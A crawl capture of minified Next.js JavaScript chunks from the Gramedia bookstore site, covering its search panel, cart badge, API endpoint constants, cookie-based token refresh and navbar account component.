0:e.data)||isNaN(null==e?void 0:e.data)||t)return;let n=((null==e?void 0:e.data)||0)>99?"99+":(null==e?void 0:e.data)||0;return(0,r.jsx)(i.Z,{isSmall:!0,className:"absolute right-0 top-0 w-auto min-w-4 px-1","data-testid":"cartCount","data-sentry-element":"Badge","data-sentry-component":"CartCountBadge","data-sentry-source-file":"CartCountBadge.tsx",children:n})}},19432:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(52676),i=n(96823),u=n.n(i),a=n(93570),o=n(51298),s=n(27418),c=n(30599),l=n(10926),d=()=>{let{isDesktop:e}=(0,s.Z)(),{setIsOpenSearchPanel:t}=(0,l.Z)();return(0,r.jsxs)(u(),{href:"/promo/sedekah-alquran-gramedia-x-lazismu",replace:!e,className:(0,o.cn)("flex  cursor-pointer items-center gap-4 py-2 hover:bg-neutral-50",e?"px-6":"w-full px-2 pr-4"),onClick:()=>t(!1),prefetch:!1,"data-testid":"lazismusedekahlink","data-sentry-element":"Link","data-sentry-component":"LazismuSedekah","data-sentry-source-file":"LazismuSedekah.tsx",children:[(0,r.jsx)("div",{className:"relative shrink-0 object-contain",style:{width:64,height:48},"data-testid":"lazismusedekah",children:(0,r.jsx)(c.Z,{className:"rounded-xs object-contain",fill:!0,sizes:"64px",fallbackSrc:a.Bz,src:"https://static.gramedia.net/_next/static/media/lazismusedekah.7f140ebc.jpeg",alt:"lazismu sedekah image",transformationOptions:{width:96},"data-sentry-element":"Image","data-sentry-source-file":"LazismuSedekah.tsx"})}),(0,r.jsx)("span",{className:"truncate text-s-medium text-neutral-600","data-testid":"lazismusedekahname",children:"Sedekah Al-Quran Gramedia X Lazismu"})]})}},22335:function(e,t,n){"use strict";var r=n(52676),i=n(16731),u=n(86093),a=n(85910),o=n(64913);n(75271);var s=n(93570),c=n(51298),l=n(27418),d=n(85043),f=n(10926),p=n(57874);t.Z=()=>{var e;let{t}=(0,a.$G)(),{searchHistoryList:n,onRemoveAllHistory:m,onRemoveSingleHistory:h}=(0,p.Z)(),v=(0,o.useRouter)(),{searchKeyword:x,setIsOpenSearchPanel:b}=(0,f.Z)(),{isDesktop:g}=(0,l.Z)(),y=(e,t)=>{null==e||e.stopPropagation(),h(t)},{sendGTMSearch:w}=(0,d.Z)(),_=e=>{if(w({keyword:e}),b(!1),g)return void(null==v||v.push("/search?q=".concat(e)));null==v||v.replace("/search?q=".concat(e))};return 0===((null==n?void 0:n.length)||0)||(null==x?void 0:null===(e=x.trim())||void 0===e?void 0:e.length)>=s.ZZ?null:(0,r.jsxs)("div",{className:"flex flex-col gap-1","data-testid":"searchHistoryContainer","data-sentry-component":"SearchPanelHistoryContent","data-sentry-source-file":"SearchPanelHistoryContent.tsx",children:[(0,r.jsxs)("div",{className:(0,c.cn)("flex items-center justify-between",!g&&"px-2"),children:[(0,r.jsx)("h6",{className:(0,c.cn)("text-neutral-700",g?"text-2xl-extrabold":"text-xl-extrabold"),children:t("searchHistory")}),(0,r.jsx)("span",{className:"cursor-pointer text-s-semibold underline",onClick:m,"data-testid":"searchHistoryRemoveAll",children:t("deleteAll")})]}),(0,r.jsx)("div",{className:"mt-2 flex w-full flex-col",children:null==n?void 0:n.map((e,t)=>(0,r.jsxs)("div",{onClick:()=>_(e),className:(0,c.cn)("flex w-full cursor-pointer items-center justify-between py-2 hover:bg-neutral-50",g?"px-4":"px-2"),children:[(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[g?(0,r.jsx)(i.Vg1,{className:"shrink-0 text-neutral-700"}):(0,r.jsx)(i.UIM,{className:"shrink-0 text-neutral-700"}),(0,r.jsx)("p",{className:"truncate text-s-medium text-neutral-600","data-testid":"searchHistoryTitle".concat(t),children:e})]}),(0,r.jsx)("div",{className:"cursor-pointer","data-testid":"searchHistoryRemove".concat(t),onClick:t=>y(t,e),children:(0,r.jsx)(u.pyR,{})})]},e))})]})}},57129:function(e,t,n){"use strict";n.d(t,{Z:function(){return x}});var r=n(52676),i=n(28173),u=n(96823),a=n.n(u);n(75271);var o=n(93570),s=n(51298),c=n(3013),l=n(27418),d=n(412);let f=e=>e.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,e=>" "===e?" ":"\\".concat(e));var p=e=>{let{text:t,highlight:n,highlightClassName:i,className:u,...a}=e,o=f(n.toLowerCase()),s=t.split(RegExp("(".concat(o,")"),"i"));return(0,r.jsx)("p",{...a,"data-sentry-component":"HighlightedText","data-sentry-source-file":"TextHighlight.tsx",children:s.map((e,t)=>(0,r.jsx)("span",{className:e.toLowerCase()===o?i:u,children:e},t))})},m=n(85043),h=n(10926),v=n(57874),x=e=>{var t,n;let{suggestions:u,isLoading:f}=e,{searchKeyword:x,setIsOpenSearchPanel:b,setSearchKeyword:g}=(0,h.Z)(),{isDesktop:y}=(0,l.Z)(),{onSetStoreSearchHistory:w}=(0,v.Z)(),{sendGTMSearch:_}=(0,m.Z)(),k=e=>{_({keyword:e}),w(e),b(!1),g(e)};return((null==x?void 0:x.length)||0)<o.ZZ?null:(0,r.jsx)("div",{className:"flex flex-col gap-1","data-testid":"searchHistoryContainer","data-sentry-component":"SearchPanelSuggestionContent","data-sentry-source-file":"SearchPanelSuggestionContent.tsx",children:(0,r.jsxs)("div",{className:"flex w-full flex-col",children:[!f&&(null==u?void 0:null===(t=u.slice(0,5))||void 0===t?void 0:t.map((e,t)=>(0,r.jsx)(a(),{href:"/search?q=".concat(null==e?void 0:e.q),className:(0,s.cn)("flex w-full cursor-pointer items-center justify-between px-4 py-2 hover:bg-neutral-50",!y&&"!px-2"),replace:!y,"data-testid":"suggestionLink".concat(t),prefetch:!1,onClick:()=>k(null==e?void 0:e.q),children:(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[(0,r.jsx)(i.Zi_,{}),(0,r.jsx)(p,{"data-testid":"suggestionText".concat(t),className:"truncate text-m-medium text-neutral-700",highlightClassName:"truncate text-m-extrabold text-neutral-700",text:null==e?void 0:e.q,highlight:x})]})},null==e?void 0:e.slug))),f&&(null===(n=(0,c.Z)(5))||void 0===n?void 0:n.map((e,t)=>(0,r.jsx)("div",{className:(0,s.cn)("flex w-full cursor-pointer items-center justify-between px-4 py-2 hover:bg-neutral-50",!y&&"px-2"),"data-testid":"suggestionLink".concat(t),children:(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[(0,r.jsx)(i.Zi_,{}),(0,r.jsx)(d.Z,{className:"h-5 w-1/2 rounded-m"})]})},t)))]})})}},82999:function(e,t,n){"use strict";var r=n(52676),i=n(85910),u=n(96823),a=n.n(u);n(75271);var o=n(93570),s=n(51298),c=n(3013),l=n(27418),d=n(412),f=n(30599),p=n(10926);let m=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:o.Qs;t.Z=e=>{var t,n;let{authors:u,isLoading:h}=e,{t:v}=(0,i.$G)(),{setIsOpenSearchPanel:x,searchKeyword:b}=(0,p.Z)(),{isDesktop:g}=(0,l.Z)();return 0===((null==u?void 0:u.length)||0)?null:(0,r.jsxs)("div",{className:"flex flex-col gap-1","data-testid":"suggestionAuthorSectionContainer","data-sentry-component":"SearchPanelWriterContent","data-sentry-source-file":"SearchPanelWriterContent.tsx",children:[(0,r.jsx)("h6",{className:(0,s.cn)("text-neutral-700",g?"text-2xl-extrabold":"px-2 text-xl-extrabold"),children:v("author")}),(0,r.jsxs)("div",{className:(0,s.cn)("flex w-full grow-0 flex-col flex-wrap gap-y-2 direction-reverse",g?"max-h-[300px]":"px-2"),children:[!h&&(null==u?void 0:null===(t=u.slice(0,6))||void 0===t?void 0:t.map((e,t)=>(0,r.jsxs)(a(),{href:"/author/".concat(null==e?void 0:e.slug).concat(b?"?q=".concat(b):""),replace:!g,className:(0,s.cn)("flex  cursor-pointer items-center gap-4 py-2 hover:bg-neutral-50",g?"w-1/2 px-6":"w-full pr-4"),onClick:()=>x(!1),prefetch:!1,"data-testid":"suggestionAuthorContainer".concat(t),children:[(0,r.jsx)("div",{className:"relative h-[56px] w-[56px] shrink-0 object-contain","data-testid":"suggestionAuthorPicture-".concat(t),children:(0,r.jsx)(f.Z,{className:"rounded-xs bg-neutral-50 object-contain",fill:!0,sizes:"56px",fallbackSrc:o.Qs,src:m(null==e?void 0:e.image),alt:null==e?void 0:e.name,transformationOptions:{width:112}})}),(0,r.jsx)("p",{className:"truncate text-s-medium text-neutral-600","data-testid":"suggestionAuthorName".concat(t),children:null==e?void 0:e.name})]},t))),h&&(null===(n=(0,c.Z)(6))||void 0===n?void 0:n.map((e,t)=>(0,r.jsxs)("div",{className:(0,s.cn)("flex w-1/2 cursor-pointer items-center  py-2 hover:bg-neutral-50",g?"px-6":"pr-4"),children:[(0,r.jsx)("div",{className:"relative flex h-[56px] w-[56px] shrink-0 items-center",children:(0,r.jsx)(d.Z,{className:"h-10 w-10 rounded-l"})}),(0,r.jsx)(d.Z,{className:"h-5 w-full rounded-m"})]},t)))]})]})}},50112:function(e,t,n){"use strict";var r=n(68774),i=n(97143),u=n(57527),a=n(64509),o=n(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[u.Be],queryFn:async()=>{try{let e=await (0,a.Z)(i.$b),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!o.Z})}},44578:function(e,t,n){"use strict";var r=n(68774),i=n(97143),u=n(57527),a=n(64509),o=n(87295);t.Z=function(){let{keyword:e="",enabled:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[u.iO,e],queryFn:async()=>{try{let t=await (0,a.Z)("".concat(i.$R,"?q=").concat(null==e?void 0:e.trim())),n=await t.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}},enabled:!o.Z&&t})}},10926:function(e,t,n){"use strict";let r=(0,n(88995).Ue)(e=>({isResetKeyword:!1,setIsResetKeyword:t=>e(()=>({isResetKeyword:t})),isOpenCategoryContent:!1,setIsOpenCategoryContent:t=>e(()=>({isOpenCategoryContent:t})),isOpenSearchPanel:!1,setIsOpenSearchPanel:t=>e(()=>({isOpenSearchPanel:t})),searchHistoryList:[],setSearchHistoryList:t=>e(()=>({searchHistoryList:t})),searchKeyword:"",setSearchKeyword:t=>e(()=>({searchKeyword:t})),searchBoxRef:null,setSearchBoxRef:t=>e(()=>({searchBoxRef:t}))}));t.Z=r},57874:function(e,t,n){"use strict";var r=n(75271),i=n(10926);let u="searchHistory";t.Z=()=>{let{searchHistoryList:e,setSearchHistoryList:t}=(0,i.Z)();return(0,r.useEffect)(()=>{let e=localStorage.getItem(u),n=[];try{n=e?JSON.parse(e):[]}catch(e){t([])}t(n)},[]),{onSetStoreSearchHistory:n=>{let r=null==n?void 0:n.trim();if(!e.includes(r)){let n=[r,...e.slice(0,4)];t(n),localStorage.setItem(u,JSON.stringify(n))}},searchHistoryList:e,onRemoveSingleHistory:n=>{let r=e.filter(e=>e!==n);t(r),localStorage.setItem(u,JSON.stringify(r))},onRemoveAllHistory:()=>{t([]),localStorage.setItem(u,JSON.stringify([]))}}}},62412:function(e,t,n){"use strict";n.d(t,{Z:function(){return p}});var r=n(83905),i=n(24574),u=n.n(i),a=n(93570),o=n(78491),s=n(87295),c=[""],l=n(14224),d=e=>{let t=c.find(t=>e.includes(t)),n=s.Z?l.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(u(),{async apply(e,t,n){let i=n[0],{req:u,res:a,withOptionalAuth:s,...c}=n[1],l=i.includes("products/last-seen");if(!(/public/.test(i)&&!l)){let{accessToken:e,isUnauthorized:t}=await (0,o.Z)(u,a);if(t)throw Error("isUnauthorized");e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}if(s){let e=(0,r.getCookie)("access_token",{req:u,res:a})||"";e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(i,c)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var p=(e,t)=>{var n,r;let i=d(e);return f("".concat(null!=i?i:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,a.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...t})}},64509:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(62412)},19011:function(e,t,n){"use strict";var r=n(64913),i=n(78491);t.Z=()=>{let e=(0,r.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:n,onBeforeNavigate:r}=t;null==r||r();let{accessToken:u,isUnauthorized:a}=await (0,i.Z)();if(u&&!a){null==n||n();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},76527:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(52676),i=n(2808),u=n(51298);let a=(0,i.j)("flex items-center justify-center rounded-infinity text-white",{variants:{variant:{primary:"bg-red-500",secondary:"bg-neutral-500"},isSmall:{true:"w-4 h-4 text-2xs-medium",false:"w-6 h-6 text-xs-medium"}},defaultVariants:{variant:"primary",isSmall:!1}});var o=function(e){let{children:t,className:n,variant:i="primary",isSmall:o=!1,...s}=e;return(0,r.jsx)("div",{className:(0,u.cn)(a({variant:i,isSmall:o}),n),...s,"data-sentry-component":"Badge","data-sentry-source-file":"Badge.tsx",children:(0,r.jsx)("span",{className:"flex-grow text-center",children:t})})}},66432:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90535)},412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(50887)},97143:function(e,t,n){"use strict";n.d(t,{$R:function(){return d},$b:function(){return em},Bu:function(){return ex},Bv:function(){return M},Bx:function(){return o},Cc:function(){return K},FR:function(){return f},G0:function(){return ec},GA:function(){return v},GF:function(){return R},I6:function(){return X},Jn:function(){return u},MO:function(){return A},MS:function(){return q},NI:function(){return Y},NR:function(){return et},O8:function(){return x},OP:function(){return T},Ol:function(){return L},Q6:function(){return Q},U7:function(){return D},UV:function(){return ed},WR:function(){return H},X7:function(){return j},YD:function(){return i},Yz:function(){return c},Z:function(){return y},Zm:function(){return S},__:function(){return eh},a$:function(){return eb},a1:function(){return P},aJ:function(){return el},b3:function(){return es},cT:function(){return ep},cX:function(){return ea},d3:function(){return h},e5:function(){return N},fK:function(){return er},fb:function(){return l},fe:function(){return en},g8:function(){return g},hH:function(){return W},hK:function(){return ey},hV:function(){return E},ix:function(){return k},l5:function(){return U},mY:function(){return ef},o6:function(){return Z},oJ:function(){return I},oW:function(){return m},o_:function(){return B},oh:function(){return p},p:function(){return s},pb:function(){return V},pl:function(){return b},pv:function(){return G},pw:function(){return ee},qc:function(){return ei},sP:function(){return C},sV:function(){return r},sq:function(){return eu},tB:function(){return eg},tc:function(){return eo},uF:function(){return F},vm:function(){return O},vp:function(){return w},wm:function(){return _},xW:function(){return a},ye:function(){return J},yl:function(){return $},zm:function(){return z},zp:function(){return ev}});let r="api/v2/public/products",i="api/v2/public/product-detail-meta",u="api/v2/public/product-detail-variants",a="api/v2/public/product-detail-warehouses",o="api/v2/cart-count",s="api/v2/public/search-result-product",c="api/v2/public/search-result-author",l="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",p="api/v2/public/announcements",m="api/v2/public/vendor",h="api/v2/public/promo-list",v="api/v2/public/flashsale",x="api/v2/users/myvalue/points/history",b="api/v2/public/homepage/sections",g="api/v2/public/products/last-seen",y="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",_="api/v2/public/stores/[slug]/products",k="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",j="api/v2/public/stores/[slug]/products/[product_meta_slug]",N="api/v2/public/promo-products/[slug]",S="api/v2/public/sections",Z="api/v2/public/product-recommendations",C="api/v2/public/featured-categories-preview",T="api/v2/public/featured-category",I="api/v2/public/parent-category",z="api/v2/add-to-cart",R="api/v2/cart/cart-items",P="api/v2/cart/cart-item-status",O="api/v2/cart/summary",D="api/v2/order/summary",H="api/v2/order/process-to-checkout",L="api/v2/order/couriers",B="api/v2/payments",E="api/v2/order/items/status",J="api/v2/payments/payment-methods",A="api/v2/promo-codes",q="api/v2/order",U="api/v2/public/featured-categories",M="api/v2/users/address",K="api/v2/users/address-check",V="api/v2/users/myvalue/points",W="api/v2/districts",F="api/v2/postal-code",Q="api/v2/profile/wishlists/ids",G="api/v2/profile/wishlists",X="api/v2/profile/transactions",$="api/v2/public/payments/instructions",Y="api/v2/public/order-status",ee="api/v2/public/auth/register",et="api/v2/public/auth/login",en="api/v2/public/auth/sso",er="api/v2/public/auth/forgot-password",ei="api/v2/public/auth/reset-password",eu="api/v2/users/profile",ea="api/v2/resources",eo="api/v2/public/stores",es="api/v2/public/blogs",ec="api/v2/public/token/verification-status",el="api/v2/public/token/verification",ed="/api/v2/public/token/send-verification-email",ef="api/v2/public/vouchers",ep="api/v2/public/vouchers/count",em="api/v2/public/search/recommendations",eh="api/v2/public/reviews/summary",ev="api/v2/reviews/status",ex="api/v2/reviews",eb="api/v2/users/register/additional-info",eg="api/v2/public/socialhub/events",ey="api/v2/public/homepage/best-selling-categories"},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return h},C_:function(){return w},E2:function(){return er},EK:function(){return Z},Ef:function(){return en},F2:function(){return l},FS:function(){return s},Ft:function(){return ei},Fv:function(){return y},G2:function(){return S},Gm:function(){return v},HU:function(){return O},IK:function(){return D},Iq:function(){return T},J0:function(){return $},JR:function(){return V},Jh:function(){return P},LG:function(){return et},Mg:function(){return G},N1:function(){return _},OE:function(){return c},Q2:function(){return H},RC:function(){return Q},RZ:function(){return C},TL:function(){return g},Tv:function(){return q},Ul:function(){return i},VY:function(){return L},Xh:function(){return B},YH:function(){return d},Ye:function(){return U},aW:function(){return j},bQ:function(){return r},bl:function(){return I},cL:function(){return u},d4:function(){return K},fZ:function(){return N},gk:function(){return f},iO:function(){return m},is:function(){return k},jC:function(){return E},kX:function(){return J},li:function(){return p},n5:function(){return Y},nm:function(){return a},o4:function(){return o},oQ:function(){return b},r$:function(){return z},rK:function(){return M},tH:function(){return A},tn:function(){return ee},vp:function(){return x},xQ:function(){return W},xf:function(){return X},zM:function(){return R},z_:function(){return F}});let r="products",i="productsSectionRecommendation",u="authors",a="promo",o="address",s="addressDetail",c="addressCheck",l="flashSaleList",d="myValueHistory",f="sectionRecommendation",p="searchResultProduct",m="searchSuggestion",h="keywordRecommendation",v="highlightMenu",x="announcement",b="bestSeller",g="bestSellerCategories",y="lastSeenProduct",w="vendorList",_="blogList",k="productRecommendations",j="productDetailWarehouses",N="productDetailVariant",S="addToCart",Z="cartCount",C="cartItems",T="cartItemStatus",I="ordersPayments",z="orderItemsStatus",R="cartSummary",P="checkoutSummary",O="cartDelete",D="cartUpdateItemQuantity",H="promoCodes",L="processToCheckout",B="districts",E="postalCode",J="orderList",A="orderStatusList",q="orderTrackShipping",U="paymentDetail",M="couriers",K="createOrder",V="wishlistsIds",W="putWishlists",F="getWishlists",Q="orderDetail",G="paymentInstruction",X="storeList",$="myValuePoint",Y="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ei="voucherCount"},99031:function(e,t,n){"use strict";n.d(t,{D8:function(){return l},K5:function(){return x},Md:function(){return s},VN:function(){return u},XW:function(){return v},ZV:function(){return d},Zb:function(){return a},aZ:function(){return h},az:function(){return p},be:function(){return i},iH:function(){return r},qI:function(){return c},rn:function(){return o},uM:function(){return f},uT:function(){return m},wM:function(){return b}});let r="success",i="internal_server_error",u="not_found",a="result_not_found",o="changes_in_cart",s="changes_in_order_items",c="invalid_creditcard_credentials",l="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",p="promo_code_invalid",m="promo_code_ineligible",h="promo_codes_cannot_be_combined",v={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},x="AMOUNT_BELOW_MINIMUM_LIMIT",b="AMOUNT_ABOVE_MAXIMUM_LIMIT"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return F},Bd:function(){return E},Cu:function(){return S},DK:function(){return a},Dq:function(){return K},Dw:function(){return N},Dx:function(){return j},EM:function(){return o},FJ:function(){return H},HG:function(){return u},Hn:function(){return c},Hu:function(){return B},Hy:function(){return z},J3:function(){return g},Jq:function(){return r},Kt:function(){return C},Le:function(){return b},ME:function(){return k},OT:function(){return _},OX:function(){return d},T5:function(){return A},UY:function(){return x},XB:function(){return D},Yq:function(){return m},_y:function(){return U},a3:function(){return Z},cR:function(){return O},dB:function(){return M},eA:function(){return h},fy:function(){return W},iH:function(){return P},jB:function(){return V},l$:function(){return L},ls:function(){return R},mU:function(){return q},p6:function(){return l},sS:function(){return I},tB:function(){return w},tI:function(){return i},td:function(){return T},tr:function(){return y},vq:function(){return v},wS:function(){return f},xq:function(){return J},yJ:function(){return p},zo:function(){return s}});let r="view_item",i="view_item_list",u="select_item",a="add_to_cart",o="view_cart",s="remove_from_cart",c="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",p="add_to_wishlist",m="remove_from_wishlist",h="checkout_to_purchase",v="purchase",x="productPurchase",b="coupon_applied",g="coupon_denied",y="coupon_entered",w="coupon_removed",_="search",k="view_promotion",j="select_promotion",N="product_filter",S="userRegistered",Z="view_product_item",C="view_item_list_collection",T="select_item_from_collection",I="view_cart",z="Product Search",R="flash-sale",P="flash-sale-page",O="best-seller-book",D="best-seller-non-book",H="homepage-section",L="search-page",B="category-view",E="subcategory-view",J="rekomendasi-untukmu",A="produk-menarik-lainnya",q="best-selling",U="promo",M="vendor",K="store",V="author-page",W="author-card",F="my-wishlist"},85043:function(e,t,n){"use strict";var r=n(59248),i=n(81892);t.Z=()=>{let e=(0,r.PN)();return{sendGTMSearch:t=>{let{keyword:n}=t;e({search_data:null}),e({event:i.OT,search_data:{context:i.Hy,search_term:n}})}}}},46298:function(e,t,n){"use strict";n.d(t,{T:function(){return i}});var r=n(39917);function i(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(83905),i=n(39917),u=n(99031),a=n(62412),o=n(46298);function s(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function c(e,t){if(!e||s(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,a.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==u.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function l(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:u}=t();if(!r&&!u)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!u)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&u&&!s((0,o.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(u){let e=(0,o.T)(u);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:a}=await c(u,e);if(a)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,i.o)(t),u=(0,i.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:u}),!s(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:i,message:u}=await l({loadToken:()=>{var n,i;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(i=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==i?i:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:i,refreshTokenPayload:u}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",i,{expires:new Date(1e3*u.exp)})}});return{accessToken:n,isUnauthorized:i,message:u}}},1246:function(e){e.exports={icon:"SearchInput_icon___DB0Z",input:"SearchInput_input__hmS0W"}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return u}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,i=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(i&&(i+=" "),i+=r);else for(n in t)t[n]&&(i&&(i+=" "),i+=n)}return i}(e))&&(r&&(r+=" "),r+=t);return r},u=(e,t)=>n=>{var u;if((null==t?void 0:t.variants)==null)return i(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:a,defaultVariants:o}=t,s=Object.keys(a).map(e=>{let t=null==n?void 0:n[e],i=null==o?void 0:o[e];if(null===t)return null;let u=r(t)||r(i);return a[e][u]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return i(e,s,null==t?void 0:null===(u=t.compoundVariants)||void 0===u?void 0:u.reduce((e,t)=>{let{class:n,className:r,...i}=t;return Object.entries(i).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...o,...c}[t]):({...o,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5139.950497bbcf048d46.js
body_size: 779
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="05a143bb-4497-47af-9786-f9ffb0f763fd",e._sentryDebugIdIdentifier="sentry-dbid-05a143bb-4497-47af-9786-f9ffb0f763fd")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5139],{85139:function(e,t,n){n.r(t);var r=n(52676),s=n(83905),o=n(35547),a=n.n(o),u=n(75271),i=n(90148),c=n(50887);let f=a()(()=>n.e(7377).then(n.bind(n,87377)),{loadableGenerated:{webpack:()=>[87377]},ssr:!1}),d=a()(()=>Promise.all([n.e(5171),n.e(6024),n.e(389)]).then(n.bind(n,30389)),{loadableGenerated:{webpack:()=>[30389]},ssr:!1});t.default=()=>{let[e,t]=(0,u.useState)(null),{isLoading:n,isSuccess:o,isError:a,data:l,isIdle:y}=(0,i.BV)();return(0,u.useEffect)(()=>{t(!!(0,s.getCookie)("access_token")||!!(0,s.getCookie)("refresh_token"))},[]),(0,r.jsxs)("div",{className:"flex w-2/12","data-sentry-component":"NavbarAccount","data-sentry-source-file":"NavbarAccount.tsx",children:[e&&(y||n)&&(0,r.jsx)(c.Z,{className:"w-full rounded-s",style:{height:46},"data-testid":"navbarAccountSkeleton"}),(!y&&!n&&!o||!1===e)&&(0,r.jsx)(f,{}),!n&&!a&&o&&(0,r.jsx)(d,{user:l.data})]})}},90148:function(e,t,n){n.d(t,{BV:function(){return r.BV},L$:function(){return r.L$}});var r=n(520)},520:function(e,t,n){n.d(t,{BV:function(){return l},L$:function(){return y},Sx:function(){return b}});var r=n(83905),s=n(68774),o=n(97143),a=n(57527),u=n(64509),i=n(87295);async function c(){try{let e=await (0,u.Z)(o.pb,{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function f(){try{let e=await (0,u.Z)("api/v2/users/profile",{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function d(e){try{return await (0,u.Z)("users/1",{method:"PUT",body:JSON.stringify({fullname:e.fullname})})}catch(e){console.error(e)}}function l(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,s.useQuery)({queryKey:["profile"],queryFn:f,enabled:!i.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),onError:e=>{/refresh_token_[expired|revoked]/.test(e.code)&&((0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/")},onSuccess:e||(()=>({}))})}function y(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,s.useQuery)({queryKey:[a.J0],queryFn:c,enabled:!i.Z,onSuccess:e||(()=>({}))})}function b(){let e=(0,s.useQueryClient)();return(0,s.useMutation)({mutationFn:d,onSuccess:async()=>{await e.invalidateQueries({queryKey:["profile"]})}})}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6598-fd83772e427c1439.js
body_size: 2417
content:
